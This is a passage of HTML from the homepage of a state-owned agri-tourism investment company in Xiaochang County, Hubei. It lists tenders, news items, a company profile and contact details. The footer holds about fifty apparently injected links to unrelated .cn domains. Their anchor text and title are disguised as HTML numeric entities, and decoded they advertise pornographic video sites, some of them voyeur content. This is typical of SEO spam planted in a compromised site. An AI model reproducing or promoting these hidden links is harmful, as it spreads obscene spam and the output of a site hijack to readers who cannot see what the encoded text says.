                <div   id="n4rm6kbws"   class="tmall-flex align-center ">
                    <div   id="n4rm6kbws"   class="news_icon"></div>
                    <a href="/article/248/15.html" style="width:90%;">
                        <div   id="n4rm6kbws"   class="tmall-flex justify-between tmall-width" style="margin: 10px 10px 0px 10px;">
                            <div   id="n4rm6kbws"   class="tmall-index-zb-content">孝昌縣全域充換電基礎(chǔ)設(shè)施運(yùn)營(yíng)維護(hù)管理項(xiàng)目成交...</div>
                            <div   id="n4rm6kbws"   class="tmall-index-zb-time">2025-09-26 18:51</div>
                        </div>
                    </a>
                </div>
                

                <div   id="n4rm6kbws"   class="tmall-flex align-center ">
                    <div   id="n4rm6kbws"   class="news_icon"></div>
                    <a href="/article/245/12.html" style="width:90%;">
                        <div   id="n4rm6kbws"   class="tmall-flex justify-between tmall-width" style="margin: 10px 10px 0px 10px;">
                            <div   id="n4rm6kbws"   class="tmall-index-zb-content">孝昌縣農(nóng)產(chǎn)品加工及冷鏈倉(cāng)儲(chǔ)配送產(chǎn)業(yè)園項(xiàng)目工程...</div>
                            <div   id="n4rm6kbws"   class="tmall-index-zb-time">2025-09-24 15:54</div>
                        </div>
                    </a>
                </div>
                
            </div>
            <div   id="n4rm6kbws"   class="tmall-width tmall-index-zb-info" style="text-align: center;padding: 20px 0px 10px 0px;">
                <div style="min-height: 270px;">
                
                <div   id="n4rm6kbws"   class="tmall-flex align-center " style="margin-top: -10px;">
                    <div   id="n4rm6kbws"   class="news_icon"></div>
                    <a href="/article/254/4.html" style="width:90%;">
                        <div   id="n4rm6kbws"   class="tmall-flex justify-between tmall-width" style="margin: 10px 10px 0px 10px;">
                            <div   id="n4rm6kbws"   class="tmall-index-zb-content">清廉供應(yīng)鏈?zhǔn)刈o(hù)校園“舌尖安全”</div>
                            <div   id="n4rm6kbws"   class="tmall-index-zb-time">2025-12-08</div>
                        </div>
                    </a>
                </div>
                

                <div   id="n4rm6kbws"   class="tmall-flex align-center " style="margin-top: -10px;">
                    <div   id="n4rm6kbws"   class="news_icon"></div>
                    <a href="/article/252/4.html" style="width:90%;">
                        <div   id="n4rm6kbws"   class="tmall-flex justify-between tmall-width" style="margin: 10px 10px 0px 10px;">
                            <div   id="n4rm6kbws"   class="tmall-index-zb-content">孝澤農(nóng)旅投公司開展《對(duì)“躺平式干部”必須說“...</div>
                            <div   id="n4rm6kbws"   class="tmall-index-zb-time">2025-12-02</div>
                        </div>
                    </a>
                </div>
                

                <div   id="n4rm6kbws"   class="tmall-flex align-center " style="margin-top: -10px;">
                    <div   id="n4rm6kbws"   class="news_icon"></div>
                    <a href="/article/241/4.html" style="width:90%;">
                        <div   id="n4rm6kbws"   class="tmall-flex justify-between tmall-width" style="margin: 10px 10px 0px 10px;">
                            <div   id="n4rm6kbws"   class="tmall-index-zb-content">關(guān)于2025年度人大建議、政協(xié)提案辦理情況報(bào)...</div>
                            <div   id="n4rm6kbws"   class="tmall-index-zb-time">2025-09-01</div>
                        </div>
                    </a>
                </div>
                

                <div   id="n4rm6kbws"   class="tmall-flex align-center " style="margin-top: -10px;">
                    <div   id="n4rm6kbws"   class="news_icon"></div>
                    <a href="/article/202/4.html" style="width:90%;">
                        <div   id="n4rm6kbws"   class="tmall-flex justify-between tmall-width" style="margin: 10px 10px 0px 10px;">
                            <div   id="n4rm6kbws"   class="tmall-index-zb-content">孝澤農(nóng)旅投黨支部開展“七一”主題黨日 系列活...</div>
                            <div   id="n4rm6kbws"   class="tmall-index-zb-time">2025-07-08</div>
                        </div>
                    </a>
                </div>
                

                <div   id="n4rm6kbws"   class="tmall-flex align-center " style="margin-top: -10px;">
                    <div   id="n4rm6kbws"   class="news_icon"></div>
                    <a href="/article/192/4.html" style="width:90%;">
                        <div   id="n4rm6kbws"   class="tmall-flex justify-between tmall-width" style="margin: 10px 10px 0px 10px;">
                            <div   id="n4rm6kbws"   class="tmall-index-zb-content">“干部素質(zhì)提升年”  專題培訓(xùn)——聚焦招投標(biāo)...</div>
                            <div   id="n4rm6kbws"   class="tmall-index-zb-time">2025-06-19</div>
                        </div>
                    </a>
                </div>
                

                <div   id="n4rm6kbws"   class="tmall-flex align-center " style="margin-top: -10px;">
                    <div   id="n4rm6kbws"   class="news_icon"></div>
                    <a href="/article/191/4.html" style="width:90%;">
                        <div   id="n4rm6kbws"   class="tmall-flex justify-between tmall-width" style="margin: 10px 10px 0px 10px;">
                            <div   id="n4rm6kbws"   class="tmall-index-zb-content">“干部素質(zhì)提升年” 專題培訓(xùn)——聚焦融資策劃...</div>
                            <div   id="n4rm6kbws"   class="tmall-index-zb-time">2025-06-19</div>
                        </div>
                    </a>
                </div>
                

                <div   id="n4rm6kbws"   class="tmall-flex align-center " style="margin-top: -10px;">
                    <div   id="n4rm6kbws"   class="news_icon"></div>
                    <a href="/article/190/4.html" style="width:90%;">
                        <div   id="n4rm6kbws"   class="tmall-flex justify-between tmall-width" style="margin: 10px 10px 0px 10px;">
                            <div   id="n4rm6kbws"   class="tmall-index-zb-content">“干部素質(zhì)提升年” 專題培訓(xùn)——鍛造高質(zhì)量發(fā)...</div>
                            <div   id="n4rm6kbws"   class="tmall-index-zb-time">2025-06-19</div>
                        </div>
                    </a>
                </div>
                
                </div>
                <img src="/themes/simpleboot3/public/assets/images/xwzx.png" style="margin-top: 10px;"/>
            </div>
        </div>

    </div>

    <div   id="n4rm6kbws"   class="tmall-width tmall-flex justify-center"
         style="background-color: #F9F9F9;padding: 60px 0px 60px 0px;">
        <div   id="n4rm6kbws"   class="tmall-width-1200 tmall-flex justify-start">
            <div style="width: 653px;">
                <div   id="n4rm6kbws"   class="tmall-flex justify-center" style="height: 40px;">
                    <div   id="n4rm6kbws"   class="tmall-index-gsjs-title">公司簡(jiǎn)介</div>
                </div>
                <div   id="n4rm6kbws"   class="tmall-flex justify-center">
                    <img src="/themes/simpleboot3/public/assets/images/gsjsbt.png" height="5px"/>
                </div>
                <div   id="n4rm6kbws"   class="tmall-flex justify-center" style="height: 40px;">
                    <div   id="n4rm6kbws"   class="tmall-index-gsjs-title-sub">Company profile</div>
                </div>
                <div   id="n4rm6kbws"   class="tmall-index-gsjs-content">
                    湖北孝澤農(nóng)旅投資建設(shè)有限公司成立于2023年7月25日，是孝昌縣人民政府國(guó)有資產(chǎn)監(jiān)督管理局出資的國(guó)有全資公司
                </div>
                <div   id="n4rm6kbws"   class="tmall-index-gsjs-content">
                    公司經(jīng)營(yíng)范圍主要包括五大功能板塊，分別是：鄉(xiāng)村振興板塊、能源板塊、工程建設(shè)板塊、服務(wù)與咨詢板塊、投融資板塊。
                </div>
                <a href="/list/1.html">
                    <div   id="n4rm6kbws"   class="tmall-flex align-center justify-center"
                         style="margin-top: 30px; width: 174px;height: 51px;border: 1px solid #008484;border-radius: 0px;font-size: 22px;font-weight: 400;color: #008484;">
                        查看更多
                    </div>
                </a>
            </div>
                        
                <div style="width:500px;margin-left: 20px;">
                                            <img src="/themes/simpleboot3/public/assets/images/gsjs.png"/>
                                    </div>
        </div>
    </div>

    <div   id="n4rm6kbws"   class="tmall-width" style="background-color: #FFFFFF;padding: 30px 0px 30px 0px;">
        <div   id="n4rm6kbws"   class="tmall-width-1200 tmall-flex justify-center">
            <div>
                <div   id="n4rm6kbws"   class="tmall-flex justify-center">
                    <div   id="n4rm6kbws"   class="tmall-index-xmzs-title">項(xiàng)目展示</div>
                </div>
                <div   id="n4rm6kbws"   class="tmall-flex justify-center">
                    <img src="/themes/simpleboot3/public/assets/images/gsjsbt.png" height="5px"/>
                </div>
                <div   id="n4rm6kbws"   class="tmall-flex justify-center" style="height: 40px;">
                    <div   id="n4rm6kbws"   class="tmall-index-gsjs-title-sub">Project display</div>
                </div>
            </div>
        </div>
        <div   id="n4rm6kbws"   class="tmall-width-1200 tmall-flex justify-center">
            <div   id="n4rm6kbws"   class="party">
                <section class="">
                    <div   id="n4rm6kbws"   class="enter-swiper footer_swiper" id="party">
                        <div   id="n4rm6kbws"   class="swiper-button-prev"></div>
                        <div   id="n4rm6kbws"   class="swiper-button-next"></div>
                        <div   id="n4rm6kbws"   class="swiper-container" style="min-height: 200px; min-width: 1000px;">
                            <div   id="n4rm6kbws"   class="swiper-wrapper">
                                
                                <div   id="n4rm6kbws"   class="swiper-slide">
                                    <a href="/article/156/3.html">
                                        <div   id="n4rm6kbws"   class="tmall-index-xmzs-banner">
                                            <img src="http://www.newjm.cn/upload/portal/20250227/6c5daa741954ebd709dfe88028e2711e.png" alt="項(xiàng)目展示">
                                        </div>
                                    </a>
                                </div>
                                

                                <div   id="n4rm6kbws"   class="swiper-slide">
                                    <a href="/article/155/3.html">
                                        <div   id="n4rm6kbws"   class="tmall-index-xmzs-banner">
                                            <img src="http://www.newjm.cn/upload/portal/20250227/65b8f5f43ae053ecf9d4c41826cbfe4d.jpg" alt="項(xiàng)目展示">
                                        </div>
                                    </a>
                                </div>
                                

                                <div   id="n4rm6kbws"   class="swiper-slide">
                                    <a href="/article/154/3.html">
                                        <div   id="n4rm6kbws"   class="tmall-index-xmzs-banner">
                                            <img src="http://www.newjm.cn/upload/portal/20250227/5687748318395f14389bb4e3d21e53f0.png" alt="項(xiàng)目展示">
                                        </div>
                                    </a>
                                </div>
                                

                                <div   id="n4rm6kbws"   class="swiper-slide">
                                    <a href="/article/153/3.html">
                                        <div   id="n4rm6kbws"   class="tmall-index-xmzs-banner">
                                            <img src="http://www.newjm.cn/upload/portal/20250227/371cedc339e17643568e54b528f65178.png" alt="項(xiàng)目展示">
                                        </div>
                                    </a>
                                </div>
                                

                                <div   id="n4rm6kbws"   class="swiper-slide">
                                    <a href="/article/152/3.html">
                                        <div   id="n4rm6kbws"   class="tmall-index-xmzs-banner">
                                            <img src="http://www.newjm.cn/upload/portal/20250227/9029e1681466571ee151b3f2922ce1df.png" alt="項(xiàng)目展示">
                                        </div>
                                    </a>
                                </div>
                                

                                <div   id="n4rm6kbws"   class="swiper-slide">
                                    <a href="/article/151/3.html">
                                        <div   id="n4rm6kbws"   class="tmall-index-xmzs-banner">
                                            <img src="http://www.newjm.cn/upload/portal/20250227/ba0a613699aa77e9f29db03049bd7180.png" alt="項(xiàng)目展示">
                                        </div>
                                    </a>
                                </div>
                                
                            </div>
                        </div>
                    </div>
                </section>
            </div>
        </div>
        <div   id="n4rm6kbws"   class="tmall-width">
            <div   id="n4rm6kbws"   class="tmall-width-1200 tmall-flex justify-center align-center">
                <a href="/list/3.html">
                    <div style="width: 174px;height: 51px;border: 1px solid #008484;border-radius: 0px;font-size: 22px;font-weight: 400;color: #008484;"
                         class="tmall-flex justify-center align-center">
                        查看更多
                    </div>
                </a>
            </div>
        </div>


        <div   id="n4rm6kbws"   class="tmall-width-1200" style="margin-top: 20px;">
            <div   id="n4rm6kbws"   class="tmall-flex justify-start align-center">
                <div style="width: 6px;height: 38px;background: #008484;margin-right: 10px;"></div>
                <span style="height: 40px;font-size: 28px;font-weight: 500;color: #333333;line-height: 40px;">友情鏈接</span>
            </div>
            <div   id="n4rm6kbws"   class="tmall-flex justify-start" style="margin-bottom: 20px;">
                
                    <a  target="_blank" class="link_val">
                        <div   id="n4rm6kbws"   class="tmall-link-title">百度一下</div>
                    </a>
                
            </div>
        </div>

    </div>
</div>
<div   id="n4rm6kbws"   class="tmall-width" style="background-color: #3E4242;padding-top: 30px;padding-bottom: 5px;">
    <div   id="n4rm6kbws"   class="tmall-width-1200 tmall-flex justify-start">
        <div style="width: 598px;height: 150px;" class="tmall-flex justify-start align-center">
            <img src="http://www.newjm.cn/upload/admin/20240118/7996fab87a095759bf64349df05f2498.png" width="123" height="100" />
            <div style="padding-left: 40px;">
                <div   id="n4rm6kbws"   class="tmall-foot-title">公司：湖北孝澤農(nóng)旅投資建設(shè)有限公司</div>
                <div   id="n4rm6kbws"   class="tmall-foot-title">地址：湖北省孝感市孝昌縣花園鎮(zhèn)府西路23號(hào)</div>
                <div   id="n4rm6kbws"   class="tmall-foot-title">咨詢電話：0712-4766878</div>
                <div   id="n4rm6kbws"   class="tmall-foot-title">郵箱：xz070800@163.com</div>
            </div>
        </div>
        <div style="width: 1px;height: 150px;background: #A7A9A9;"></div>
        <div style="width: 598px;height: 150px;" class="tmall-flex justify-end align-center">

            <div style="width: 400px;">
                <div   id="n4rm6kbws"   class="tmall-foot-title">快速鏈接</div>
                <div   id="n4rm6kbws"   class="tmall-foot-title tmall-flex justify-start">
                    <a href="/">
                        <div   id="n4rm6kbws"   class="tmall-foot-sub-title" style="width: 60px;">首頁(yè)</div>
                    </a>
                    <div style="width: 30px;height: 11px;text-align: center;"> > </div>
                    <a href="/list/1.html">
                        <div   id="n4rm6kbws"   class="tmall-foot-sub-title" style="padding-left: 20px;">公司簡(jiǎn)介></div>
                    </a>
                </div>
                <div   id="n4rm6kbws"   class="tmall-foot-title tmall-flex justify-start">
                    <a href="/list/2.html">
                        <div   id="n4rm6kbws"   class="tmall-foot-sub-title" style="width: 60px;">服務(wù)項(xiàng)目</div>
                    </a>
                    <div style="width: 30px;height: 11px;text-align: center;"> > </div>
                    <a href="/list/3.html">
                        <div   id="n4rm6kbws"   class="tmall-foot-sub-title" style="padding-left: 20px;">項(xiàng)目展示></div>
                    </a>
                </div>
                <div   id="n4rm6kbws"   class="tmall-foot-title tmall-flex justify-start">
                    <a href="/list/4.html">
                        <div   id="n4rm6kbws"   class="tmall-foot-sub-title" style="width: 60px;">新聞資訊</div>
                    </a>
                    <div style="width: 30px;height: 11px;text-align: center;"> > </div>
                    <a href="/list/5.html">
                        <div   id="n4rm6kbws"   class="tmall-foot-sub-title" style="padding-left: 20px;">招標(biāo)信息></div>
                    </a>
                </div>
                <div   id="n4rm6kbws"   class="tmall-foot-title tmall-flex justify-start">
                    <a href="/list/6.html">
                        <div   id="n4rm6kbws"   class="tmall-foot-sub-title" style="width: 60px;">人才招聘</div>
                    </a>
                    <div style="width: 30px;height: 11px;text-align: center;"> > </div>
                    <a href="/list/7.html">
                        <div   id="n4rm6kbws"   class="tmall-foot-sub-title" style="padding-left: 20px;">聯(lián)系我們></div>
                    </a>
                </div>
            </div>
                    </div>
    </div>
</div>
<div   id="n4rm6kbws"   class="tmall-width tmall-flex justify-center align-center"
     style="background-color: #000000;padding-top: 5px;">
    <div style="height: 40px;font-size: 16px;font-weight: 500;color: #FFFFFF;line-height: 40px;">
        備案號(hào)：<a  target="_blank" style="color:#FFFFFF;">鄂ICP備2024033583號(hào)-1</a>
                    <img src="/themes/simpleboot3/public/assets/images/ghs.png">
            <a  style="color:white;" target="_blank">鄂公網(wǎng)安備：42092102000166號(hào)</a>
            </div>
</div>
<!-- /container -->
<script>
    $(function () {
        $("#main-menu a").each(function () {
            if ($(this)[0].href == String(window.location)) {
                $(this).parentsUntil("#main-menu>ul>li").addClass("active");
            }
        });
    });
    function checkNavSearch() {
        var keyword = $("#keywords").val();
        if (keyword.length == 0) {
            layer.open({
                content: '關(guān)鍵詞不能為空！請(qǐng)重新輸入！'
            });
            return false;
        } else {
            $("#form2").submit();
        }
    }
</script>

<script src="/themes/simpleboot3/public/assets/layui/layui.js"></script>
<script>
    layui.config({
        base: '/themes/simpleboot3/public/assets/js/'
    }).use('tmall');
</script>


<script type="text/javascript">
    var party = new Swiper('#party .swiper-container', {
        loop: true,
        navigation: {
            nextEl: '#party .swiper-button-next',
            prevEl: '#party .swiper-button-prev',
        },
        slidesPerView: 4,
        spaceBetween: 40,
        breakpoints: {
            360: {
                slidesPerView: 1,
                spaceBetween: 20,
            },
            375: {
                slidesPerView: 1,
                spaceBetween: 20,
            },
            430: {
                slidesPerView: 1,
                spaceBetween: 20,
            },
            1200: {
                slidesPerView: 4,
                spaceBetween: 40
            }
        },
        autoplay: {
            disableOnInteraction: false,
        },
        watchOverflow: true,
        loop: true,
        speed: 300
    })
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.newjm.cn/" title="&#57;&#49;&#22269;&#20869;&#20599;&#25293;&#31934;&#21697;&#35270;&#39057;&#95;&#27431;&#32654;&#22823;&#20132;&#20081;&#88;&#88;&#88;&#88;&#88;&#66;&#66;&#66;&#66;&#66;&#95;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#31934;&#21697;&#32654;&#22899;&#35270;&#39057;&#95;&#22269;&#20135;&#40644;&#33394;&#20122;&#27954;&#95;&#20122;&#27954;&#22269;&#20135;&#22825;&#22530;&#20037;&#20037;&#32508;&#21512;&#32593;&#95;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#21160;&#28459;&#72;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#26080;&#21024;&#20943;&#95;&#28608;&#24773;&#20116;&#26376;&#28145;&#29233;&#20116;&#26376;&#95;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#26080;&#30721;&#35270;&#39057;&#95;&#26085;&#26412;&#26368;&#26032;&#22312;&#32447;&#19981;&#21345;&#35270;&#39057;&#95;&#20154;&#22971;&#23569;&#22919;&#29087;&#22899;&#95;&#55;&#50;&#31181;&#24615;&#23039;&#21183;&#21943;&#27700;&#39640;&#28165;&#35270;&#39057;&#95;&#50;&#48;&#50;&#49;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#97;&#32423;">&#57;&#49;&#22269;&#20869;&#20599;&#25293;&#31934;&#21697;&#35270;&#39057;&#95;&#27431;&#32654;&#22823;&#20132;&#20081;&#88;&#88;&#88;&#88;&#88;&#66;&#66;&#66;&#66;&#66;&#95;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#31934;&#21697;&#32654;&#22899;&#35270;&#39057;&#95;&#22269;&#20135;&#40644;&#33394;&#20122;&#27954;&#95;&#20122;&#27954;&#22269;&#20135;&#22825;&#22530;&#20037;&#20037;&#32508;&#21512;&#32593;&#95;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#21160;&#28459;&#72;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#26080;&#21024;&#20943;&#95;&#28608;&#24773;&#20116;&#26376;&#28145;&#29233;&#20116;&#26376;&#95;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#26080;&#30721;&#35270;&#39057;&#95;&#26085;&#26412;&#26368;&#26032;&#22312;&#32447;&#19981;&#21345;&#35270;&#39057;&#95;&#20154;&#22971;&#23569;&#22919;&#29087;&#22899;&#95;&#55;&#50;&#31181;&#24615;&#23039;&#21183;&#21943;&#27700;&#39640;&#28165;&#35270;&#39057;&#95;&#50;&#48;&#50;&#49;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#97;&#32423;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://jyerp.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinhongsen.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://youa47.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://henhense.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://ovgbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://rkdak.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hzffsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kantor.cn" target="_blank">&#x5168;&#x88F8;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leneasy.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://duo789.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shllc.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://batuol.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcaret.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbpe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wxmry.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://zhy-mould.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://icob.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://boslun168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;av&#x5929;&#x5802;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x9A9A;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://jmbxw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://juhl.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dh323.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://qianlieantong.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangzhuanruanjian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://5idf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bsdzs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://fatcai.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://3000ke.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://chuipao.cn" target="_blank">&#x592B;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://178buy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1huanke.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://fixmax.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x7272;&#x4EA4;</a>|
<a href="http://tsiancheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miraclean.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttkzm.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://lhbmb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://592it.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://refab.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://aichaijie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://studio101.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://k45678.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
